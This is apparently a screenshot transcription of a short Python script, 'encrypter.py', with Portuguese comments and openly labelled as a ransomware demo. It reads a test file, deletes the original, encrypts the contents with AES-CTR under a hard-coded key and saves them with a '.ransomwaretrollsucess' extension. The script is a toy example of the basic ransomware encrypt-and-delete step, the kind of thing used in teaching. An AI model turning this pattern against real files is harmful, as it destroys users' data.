 encrypter.py > ...
1 import os
2 import pyaes
3
4 ## Abrir o arquivo a ser criptografado
5
6 file_name = 'teste.txt'
7 file = open(file_name, 'rb')
8 file_data = file.read()
9 file.close()
10
11 ## Remover o arquivo original
12
13 os. remove(file_name)
14
15 ## Definir a chave de encriptação
16
17
18 key = b'testeransomwares'
19 aes = pyaes.AESModeOfOperationCTR(key)
20
21 ## Criptografar o arquivo
22
23 crypto_data = aes.encrypt(file_data)
24
25 ## Salvar o arquivo criptografado
26
27 new_file =  file_name + '.ransomwaretrollsucess'
28 new_file = open(f'{new_file}', 'wb')
29 new_file.write(crypto_data)
30 new_file.close()